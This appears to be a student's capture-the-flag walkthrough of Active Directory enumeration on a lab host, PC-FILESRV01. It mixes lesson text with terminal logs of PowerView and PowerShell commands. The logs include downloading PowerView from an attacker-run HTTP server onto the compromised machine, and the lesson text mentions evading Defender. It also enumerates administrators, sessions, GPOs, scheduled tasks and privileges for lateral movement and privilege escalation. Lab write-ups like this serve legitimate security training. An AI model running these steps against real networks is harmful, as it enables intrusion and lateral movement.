
The final PowerView command we will be looking at is Find-LocalAdminAccess; this command will check all hosts connected to the domain a machine/computer is a part of and check if the current user or listed user is a local administrator. This can be helpful when targeting a specific user and attempting to move across the domain laterally. This can be used as an alternative to other tools like CME for passing the hash. Find the syntax and output for the command below.

Syntax: Find-LocalAdminAccess

For a complete list of commands and cheat-sheets, check out the following resources,

To run PowerView in Covenant, we can utilize PowerShellImport mentioned in Task 25.

As with most offensive tooling, Defender detects this script. You will need to follow the methodology given in Task 31-36 to execute this tool and evade detections.

Answer the questions below

Read the above and enumerate PC-FILESRV01 using PowerView.

Completed

┌──(kali㉿kali)-[~/Holo/Ghostpack-CompiledBinaries]
└─$ locate PowerView    
/home/kali/.local/lib/python3.10/site-packages/pwncat/data/PowerSploit/Recon/PowerView.ps1
/home/kali/.local/lib/python3.10/site-packages/pwncat/data/PowerSploit/docs/Recon/Export-PowerViewCSV.md
/home/kali/Downloads/pentest_python/pentest_ps/PowerView.ps1
/home/kali/pwncat-env/lib/python3.10/site-packages/pwncat/data/PowerSploit/Recon/PowerView.ps1
/home/kali/pwncat-env/lib/python3.10/site-packages/pwncat/data/PowerSploit/docs/Recon/Export-PowerViewCSV.md
/usr/share/windows-resources/powersploit/Recon/PowerView.ps1
                                                                                                                                                                                              
┌──(kali㉿kali)-[~/Holo/Ghostpack-CompiledBinaries]
└─$ cp /home/kali/Downloads/pentest_python/pentest_ps/PowerView.ps1 PowerView.ps1

┌──(kali㉿kali)-[~/Holo/Ghostpack-CompiledBinaries]
└─$ python3 -m http.server 8000                                                  
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.200.95.35 - - [06/Feb/2023 21:52:17] "GET /PowerView.ps1 HTTP/1.1" 200 -

PS C:\Windows\Tasks> Invoke-WebRequest http://10.50.74.15:8000/PowerView.ps1 -outfile C:\Windows\Tasks\PowerView.ps1

PS C:\Windows\Tasks> Import-Module .\PowerView.ps1

PS C:\Windows\Tasks> Get-NetLocalGroup

ComputerName GroupName                           Comment
------------ ---------                           -------
PC-FILESRV01 Access Control Assistance Operators Members of this group can remotely query authorization attributes a...
PC-FILESRV01 Administrators                      Administrators have complete and unrestricted access to the compute...
PC-FILESRV01 Backup Operators                    Backup Operators can override security restrictions for the sole pu...
PC-FILESRV01 Certificate Service DCOM Access     Members of this group are allowed to connect to Certification Autho...
PC-FILESRV01 Cryptographic Operators             Members are authorized to perform cryptographic operations.
PC-FILESRV01 Device Owners                       Members of this group can change system-wide settings.
PC-FILESRV01 Distributed COM Users               Members are allowed to launch, activate and use Distributed COM obj...
PC-FILESRV01 Event Log Readers                   Members of this group can read event logs from local machine
PC-FILESRV01 Guests                              Guests have the same access as members of the Users group by defaul...
PC-FILESRV01 Hyper-V Administrators              Members of this group have complete and unrestricted access to all ...
PC-FILESRV01 IIS_IUSRS                           Built-in group used by Internet Information Services.
PC-FILESRV01 Network Configuration Operators     Members in this group can have some administrative privileges to ma...
PC-FILESRV01 Performance Log Users               Members of this group may schedule logging of performance counters,...
PC-FILESRV01 Performance Monitor Users           Members of this group can access performance counter data locally a...
PC-FILESRV01 Power Users                         Power Users are included for backwards compatibility and possess li...
PC-FILESRV01 Print Operators                     Members can administer printers installed on domain controllers
PC-FILESRV01 RDS Endpoint Servers                Servers in this group run virtual machines and host sessions where ...
PC-FILESRV01 RDS Management Servers              Servers in this group can perform routine administrative actions on...
PC-FILESRV01 RDS Remote Access Servers           Servers in this group enable users of RemoteApp programs and person...
PC-FILESRV01 Remote Desktop Users                Members in this group are granted the right to logon remotely
PC-FILESRV01 Remote Management Users             Members of this group can access WMI resources over management prot...
PC-FILESRV01 Replicator                          Supports file replication in a domain
PC-FILESRV01 Storage Replica Administrators      Members of this group have complete and unrestricted access to all ...
PC-FILESRV01 System Managed Accounts Group       Members of this group are managed by the system.
PC-FILESRV01 Users                               Users are prevented from making accidental or intentional system-wi...


PS C:\Windows\Tasks> Get-NetLocalGroupMember -Group Administrators


ComputerName : PC-FILESRV01
GroupName    : Administrators
MemberName   : PC-FILESRV01\Administrator
SID          : S-1-5-21-4241685735-4112329853-1893400299-500
IsGroup      : False
IsDomain     : False

ComputerName : PC-FILESRV01
GroupName    : Administrators
MemberName   : HOLOLIVE\Domain Admins
SID          : S-1-5-21-471847105-3603022926-1728018720-512
IsGroup      : True
IsDomain     : True

PS C:\Windows\Tasks> Get-NetLoggedon


UserName     : watamet
LogonDomain  : HOLOLIVE
AuthDomains  :
LogonServer  : DC-SRV01
ComputerName : localhost

UserName     : PC-FILESRV01$
LogonDomain  : HOLOLIVE
AuthDomains  :
LogonServer  :
ComputerName : localhost

UserName     : PC-FILESRV01$
LogonDomain  : HOLOLIVE
AuthDomains  :
LogonServer  :
ComputerName : localhost

UserName     : PC-FILESRV01$
LogonDomain  : HOLOLIVE
AuthDomains  :
LogonServer  :
ComputerName : localhost

UserName     : PC-FILESRV01$
LogonDomain  : HOLOLIVE
AuthDomains  :
LogonServer  :
ComputerName : localhost

UserName     : PC-FILESRV01$
LogonDomain  : HOLOLIVE
AuthDomains  :
LogonServer  :
ComputerName : localhost

UserName     : PC-FILESRV01$
LogonDomain  : HOLOLIVE
AuthDomains  :
LogonServer  :
ComputerName : localhost

GPO stands for "Group Policy Object". It is a collection of settings in Microsoft Windows that define what a system will look like and how it will behave for a defined group of users. GPOs can be used to configure security options, install software, and apply patches, among other tasks. They are typically managed by administrators in a domain-based network and are used to enforce a consistent configuration across multiple computers.


PS C:\Windows\Tasks> Get-DomainGPO


usncreated               : 5672
systemflags              : -1946157056
displayname              : Default Domain Policy
gpcmachineextensionnames : [{35378EAC-683F-11D2-A89A-00C04FBBCFA2}{53D6AB1B-2488-11D1-A28C-00C04FB94F17}][{827D319E-6EA
                           C-11D2-A4EA-00C04F79F83A}{803E14A0-B4FB-11D0-A0D0-00A0C90F574B}][{B1BE8D72-6EAC-11D2-A4EA-00
                           C04F79F83A}{53D6AB1B-2488-11D1-A28C-00C04FB94F17}]
whenchanged              : 12/31/2021 1:08:39 AM
objectclass              : {top, container, groupPolicyContainer}
gpcfunctionalityversion  : 2
showinadvancedviewonly   : True
usnchanged               : 2147368
dscorepropagationdata    : {10/23/2020 1:33:58 AM, 10/22/2020 11:43:31 PM, 1/1/1601 12:00:00 AM}
name                     : {31B2F340-016D-11D2-945F-00C04FB984F9}
flags                    : 0
cn                       : {31B2F340-016D-11D2-945F-00C04FB984F9}
iscriticalsystemobject   : True
gpcfilesyspath           : \\holo.live\sysvol\holo.live\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}
distinguishedname        : CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=System,DC=holo,DC=live
whencreated              : 10/22/2020 11:41:59 PM
versionnumber            : 71
instancetype             : 4
objectguid               : 5d03de40-73dd-48d7-8eb7-90a633113913
objectcategory           : CN=Group-Policy-Container,CN=Schema,CN=Configuration,DC=holo,DC=live

usncreated               : 5675
systemflags              : -1946157056
displayname              : Default Domain Controllers Policy
gpcmachineextensionnames : [{827D319E-6EAC-11D2-A4EA-00C04F79F83A}{803E14A0-B4FB-11D0-A0D0-00A0C90F574B}]
whenchanged              : 8/31/2021 4:24:11 AM
objectclass              : {top, container, groupPolicyContainer}
gpcfunctionalityversion  : 2
showinadvancedviewonly   : True
usnchanged               : 1952694
dscorepropagationdata    : {10/23/2020 1:33:58 AM, 10/22/2020 11:43:31 PM, 1/1/1601 12:00:00 AM}
name                     : {6AC1786C-016F-11D2-945F-00C04fB984F9}
flags                    : 0
cn                       : {6AC1786C-016F-11D2-945F-00C04fB984F9}
iscriticalsystemobject   : True
gpcfilesyspath           : \\holo.live\sysvol\holo.live\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}
distinguishedname        : CN={6AC1786C-016F-11D2-945F-00C04fB984F9},CN=Policies,CN=System,DC=holo,DC=live
whencreated              : 10/22/2020 11:41:59 PM
versionnumber            : 22
instancetype             : 4
objectguid               : 18a7cb1f-a6d4-4014-8e4b-8a6af2662d8a
objectcategory           : CN=Group-Policy-Container,CN=Schema,CN=Configuration,DC=holo,DC=live

PS C:\Windows\Tasks> Find-LocalAdminAccess
S-SRV01.holo.live

Situational Awareness Import-Module PowerUpGreySkull.ps1

In some instances, depending on detections and restrictions within the endpoint, you may not run tools like Seatbelt and PowerView. In this case, we can utilize offensive PowerShell commands to perform situational awareness. In addition, Powershell natively supports several modules and commands that we can use to gain situational awareness and enumerate the system/environment.

We will only be covering a small surface of what PowerShell is capable of. Look below for an outline of commands and modules we will cover in this task.

  • Get-ScheduledTask

  • Get-ScheduledTaskInfo

  • whoami /priv

  • Get-ADGroup

  • Get-ADGroupMember

  • Get-ADPrincipalGroupMembership

You will notice that most of the modules are focused on active directory structure; this is because the active directory plug-in/modules give us a large amount of control designed for system administrators. The first two commands we will be looking at are aimed towards identifying misconfigurations we can abuse for privilege escalation.


The first PowerShell command we will be looking at is Get-ScheduledTask; as the command says it will list/enumerate all the scheduled tasks present on the system. To list all tasks, there are no parameters needed to pass to the command. Find syntax for the command below.

Syntax: Get-ScheduledTask


You will notice that there is a large number of tasks present; this is because Windows operates at startup with a large number of tasks default on every Windows install. We can use filters and parameters to eliminate some of the unneeded tasks to focus on obscure tasks that we can abuse. Find syntax for filtering below.

Syntax: Get-ScheduledTask -TaskPath "\Users\*"


You can experiment with parameters and inputs to get the most optimal output for system enumeration.

For more information about Get-ScheduledTask, check out the Microsoft docs, https://docs.microsoft.com/en-us/powershell/module/scheduledtasks/get-scheduledtask

The second PowerShell command we will be looking at is Get-ScheduledTaskInfo; similar to Get-ScheduledTask, this command will list specific information on specified Tasks allowing the attacker to identify the task and how it could be exploited. Find syntax for the command below.

Syntax: Get-ScheduledTaskInfo -TaskName <Full Path>


For more information about Get-ScheduledTaskInfo, check out the Microsoft docs, https://docs.microsoft.com/en-us/powershell/module/scheduledtasks/get-scheduledtaskinfo

The third command, whomai /priv; isn't specific to PowerShell, but can help us with privilege escalation enumeration, as there are many exploits available with misconfigured privileges. The /priv parameter will enumerate the SE privileges of the current user. Find the command used and output below.

Command: whoami /priv


For more information on how to exploit these privileges, check out these slides,


The fourth PowerShell command we will be looking at is Get-ADGroup; this module, part of the active directory module package, will allow us to enumerate a user's groups or all groups within the domain. To get the most out of this command, we will already need to enumerate the users present on the machine. Since this command is part of the ActiveDirectory module, you will need first to import the module. Find the syntax for the command below.

Syntax: Import-Module ActiveDirectory; Get-ADGroup

After running the command, you will be prompted with a CLI to apply filters to the command; we recommend filtering by the samAccountName. Find example usage for this filter below.

Syntax: samAccountName -like "*"


To get the most out of this command, you will need to play with the filters and parameters used to get the most efficient output to enumerate the critical information.

For more information about Get-ADGroup, check out the Microsoft docs, https://docs.microsoft.com/en-us/powershell/module/addsadministration/get-adgroup

The fifth PowerShell command we will be looking at is Get-ADGroupMember; similar to Get-ADGroup, this command will list the members of an active directory group. Once you have enumerated groups present on the domain, this command can be helpful to identify specific users that you can target, whether it be for privilege escalation or lateral movement. Since this command is part of the ActiveDirectory module, you will need first to import the module. Find the syntax for the command below.

Syntax: Import-Module ActiveDirectory; Get-ADGroupMember

After running the command, you will be prompted with a CLI to specify the group(s) you want to enumerate. As previously stated, you can get the groups from the previous enumeration with Get-ADGroup.


For more information about Get-ADGroupMember, check out the Microsoft docs, https://docs.microsoft.com/en-us/powershell/module/addsadministration/get-adgroupmember

The final PowerShell command we will be looking at is Get-ADPrincipalGroupMembership, similar to Get-ADGroupMember, this command will retrieve the groups a user, computer group, or service account is a member of. In order to get the most out of this command we will need to already have some targeted users enumerated using other commands like Get-ADUser. Since this command is part of the ActiveDirectory module you will need to first import the module. Find the syntax for the command below.

The final PowerShell command we will be looking at is Get-ADPrincipalGroupMembership; similar to Get-ADGroupMember; this command will retrieve the groups a user, computer group, or service account is a member. To get the most out of this command, we will need to have enumerated target users using other commands like Get-ADUser. Since this command is part of the ActiveDirectory module, you will need first to import the module. Find the syntax for the command below.

Syntax: Import-Module ActiveDirectory; Get-ADPrincipalGroupMembership

After running the command, you will be prompted with a CLI to specify the user(s) you want to enumerate.

When using PowerShell for offensive operations, you will need to play around with the commands and modules to see what works for you and develop your methodology similar to working with other tools.

Answer the questions below

Read the above and enumerate PC-FILESRV01 using PowerShell.

Completed

PS C:\Windows\Tasks> Get-ScheduledTask

TaskPath                                       TaskName                          State
--------                                       --------                          -----
\Microsoft\Windows\                            Server Initial Configuration Task Disabled
\Microsoft\Windows\.NET Framework\             .NET Framework NGEN v4.0.30319    Ready
\Microsoft\Windows\.NET Framework\             .NET Framework NGEN v4.0.30319 64 Ready
\Microsoft\Windows\.NET Framework\             .NET Framework NGEN v4.0.30319... Disabled
\Microsoft\Windows\Active Directory Rights ... AD RMS Rights Policy Template ... Disabled
\Microsoft\Windows\Active Directory Rights ... AD RMS Rights Policy Template ... Ready
\Microsoft\Windows\AppID\                      PolicyConverter                   Ready
\Microsoft\Windows\AppID\                      VerifiedPublisherCertStoreCheck   Ready
\Microsoft\Windows\Application Experience\     Microsoft Compatibility Appraiser Ready
\Microsoft\Windows\Application Experience\     ProgramDataUpdater                Ready
\Microsoft\Windows\Application Experience\     StartupAppTask                    Ready
\Microsoft\Windows\ApplicationData\            appuriverifierdaily               Ready
\Microsoft\Windows\ApplicationData\            appuriverifierinstall             Ready
\Microsoft\Windows\ApplicationData\            CleanupTemporaryState             Ready
\Microsoft\Windows\ApplicationData\            DsSvcCleanup                      Ready
\Microsoft\Windows\AppxDeploymentClient\       Pre-staged app cleanup            Disabled
\Microsoft\Windows\Autochk\                    Proxy                             Ready
\Microsoft\Windows\BitLocker\                  BitLocker Encrypt All Drives      Ready
\Microsoft\Windows\BitLocker\                  BitLocker MDM policy Refresh      Ready
\Microsoft\Windows\Bluetooth\                  UninstallDeviceTask               Disabled
\Microsoft\Windows\BrokerInfrastructure\       BgTaskRegistrationMaintenanceTask Ready
\Microsoft\Windows\CertificateServicesClient\  UserTask                          Ready
\Microsoft\Windows\CertificateServicesClient\  UserTask-Roam                     Ready
\Microsoft\Windows\Chkdsk\                     ProactiveScan                     Ready
\Microsoft\Windows\Chkdsk\                     SyspartRepair                     Ready
\Microsoft\Windows\CloudExperienceHost\        CreateObjectTask                  Ready
\Microsoft\Windows\Customer Experience Impr... Consolidator                      Ready
\Microsoft\Windows\Customer Experience Impr... UsbCeip                           Ready
\Microsoft\Windows\Data Integrity Scan\        Data Integrity Scan               Ready
\Microsoft\Windows\Data Integrity Scan\        Data Integrity Scan for Crash ... Ready
\Microsoft\Windows\Defrag\                     ScheduledDefrag                   Ready
\Microsoft\Windows\Device Information\         Device                            Ready
\Microsoft\Windows\Diagnosis\                  Scheduled                         Ready
\Microsoft\Windows\DirectX\                    DXGIAdapterCache                  Ready
\Microsoft\Windows\DiskCleanup\                SilentCleanup                     Ready
\Microsoft\Windows\DiskDiagnostic\             Microsoft-Windows-DiskDiagnost... Disabled
\Microsoft\Windows\DiskFootprint\              Diagnostics                       Ready
\Microsoft\Windows\DiskFootprint\              StorageSense                      Ready
\Microsoft\Windows\EDP\                        EDP App Launch Task               Ready
\Microsoft\Windows\EDP\                        EDP Auth Task                     Ready
\Microsoft\Windows\EDP\                        EDP Inaccessible Credentials Task Ready
\Microsoft\Windows\EDP\                        StorageCardEncryption Task        Ready
\Microsoft\Windows\ExploitGuard\               ExploitGuard MDM policy Refresh   Ready
\Microsoft\Windows\File Classification Infr... Property Definition Sync          Disabled
\Microsoft\Windows\Flighting\FeatureConfig\    ReconcileFeatures                 Ready
\Microsoft\Windows\Flighting\OneSettings\      RefreshCache                      Ready
\Microsoft\Windows\InstallService\             ScanForUpdates                    Disabled
\Microsoft\Windows\InstallService\             ScanForUpdatesAsUser              Disabled
\Microsoft\Windows\InstallService\             WakeUpAndContinueUpdates          Disabled
\Microsoft\Windows\InstallService\             WakeUpAndScanForUpdates           Disabled
\Microsoft\Windows\LanguageComponentsInstal... Installation                      Ready
\Microsoft\Windows\Location\                   Notifications                     Ready
\Microsoft\Windows\Location\                   WindowsActionDialog               Ready
\Microsoft\Windows\Maintenance\                WinSAT                            Ready
\Microsoft\Windows\Maps\                       MapsToastTask                     Disabled
\Microsoft\Windows\Maps\                       MapsUpdateTask                    Disabled
\Microsoft\Windows\MemoryDiagnostic\           ProcessMemoryDiagnosticEvents     Disabled
\Microsoft\Windows\MemoryDiagnostic\           RunFullMemoryDiagnostic           Disabled
\Microsoft\Windows\Mobile Broadband Accounts\  MNO Metadata Parser               Ready
\Microsoft\Windows\MUI\                        LPRemove                          Ready
\Microsoft\Windows\Multimedia\                 SystemSoundsService               Disabled
\Microsoft\Windows\NetTrace\                   GatherNetworkInfo                 Ready
\Microsoft\Windows\Offline Files\              Background Synchronization        Disabled
\Microsoft\Windows\Offline Files\              Logon Synchronization             Disabled
\Microsoft\Windows\PLA\                        Server Manager Performance Mon... Disabled
\Microsoft\Windows\Plug and Play\              Device Install Group Policy       Ready
\Microsoft\Windows\Plug and Play\              Device Install Reboot Required    Ready
\Microsoft\Windows\Plug and Play\              Sysprep Generalize Drivers        Ready
\Microsoft\Windows\Power Efficiency Diagnos... AnalyzeSystem                     Ready
\Microsoft\Windows\RecoveryEnvironment\        VerifyWinRE                       Disabled
\Microsoft\Windows\Registry\                   RegIdleBackup                     Ready
\Microsoft\Windows\Server Manager\             CleanupOldPerfLogs                Ready
\Microsoft\Windows\Server Manager\             ServerManager                     Ready
\Microsoft\Windows\Servicing\                  StartComponentCleanup             Ready
\Microsoft\Windows\SharedPC\                   Account Cleanup                   Disabled
\Microsoft\Windows\Shell\                      CreateObjectTask                  Ready
\Microsoft\Windows\Shell\                      IndexerAutomaticMaintenance       Ready
\Microsoft\Windows\Software Inventory Logging\ Collection                        Disabled
\Microsoft\Windows\Software Inventory Logging\ Configuration                     Ready
\Microsoft\Windows\SoftwareProtectionPlatform\ SvcRestartTaskLogon               Ready
\Microsoft\Windows\SpacePort\                  SpaceAgentTask                    Ready
\Microsoft\Windows\SpacePort\                  SpaceManagerTask                  Ready
\Microsoft\Windows\Speech\                     HeadsetButtonPress                Ready
\Microsoft\Windows\Storage Tiers Management\   Storage Tiers Management Initi... Ready
\Microsoft\Windows\Storage Tiers Management\   Storage Tiers Optimization        Disabled
\Microsoft\Windows\Task Manager\               Interactive                       Ready
\Microsoft\Windows\termsrv\RemoteFX\           RemoteFXvGPUDisableTask           Ready
\Microsoft\Windows\termsrv\RemoteFX\           RemoteFXWarningTask               Ready
\Microsoft\Windows\TextServicesFramework\      MsCtfMonitor                      Ready
\Microsoft\Windows\Time Synchronization\       ForceSynchronizeTime              Ready
\Microsoft\Windows\Time Synchronization\       SynchronizeTime                   Ready
\Microsoft\Windows\Time Zone\                  SynchronizeTimeZone               Ready
\Microsoft\Windows\UPnP\                       UPnPHostConfig                    Disabled
\Microsoft\Windows\WDI\                        ResolutionHost                    Running
\Microsoft\Windows\Windows Defender\           Windows Defender Cache Mainten... Ready
\Microsoft\Windows\Windows Defender\           Windows Defender Cleanup          Ready
\Microsoft\Windows\Windows Defender\           Windows Defender Scheduled Scan   Ready
\Microsoft\Windows\Windows Defender\           Windows Defender Verification     Ready
\Microsoft\Windows\Windows Error Reporting\    QueueReporting                    Ready
\Microsoft\Windows\Windows Filtering Platform\ BfeOnServiceStartTypeChange       Ready
\Microsoft\Windows\Windows Media Sharing\      UpdateLibrary                     Ready
\Microsoft\Windows\WindowsColorSystem\         Calibration Loader                Ready
\Microsoft\Windows\WindowsUpdate\              Scheduled Start                   Ready
\Microsoft\Windows\Wininet\                    CacheTask                         Running
\Microsoft\Windows\Workplace Join\             Automatic-Device-Join             Ready
\Microsoft\Windows\Workplace Join\             Recovery-Check                    Disabled

PS C:\Windows\Tasks> Get-ScheduledTask -TaskPath "\Users\*"
PS C:\Windows\Tasks> Get-ScheduledTask -TaskPath "\Microsoft\VisualStudio\*"

PS C:\Windows\Tasks> whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                    State
============================= ============================== ========
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled

PS C:\Windows\Tasks> Import-Module ActiveDirectory; Get-ADGroup
Import-Module : The specified module 'ActiveDirectory' was not loaded because no valid module file was found in any
module directory.
At line:1 char:1
+ Import-Module ActiveDirectory; Get-ADGroup
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
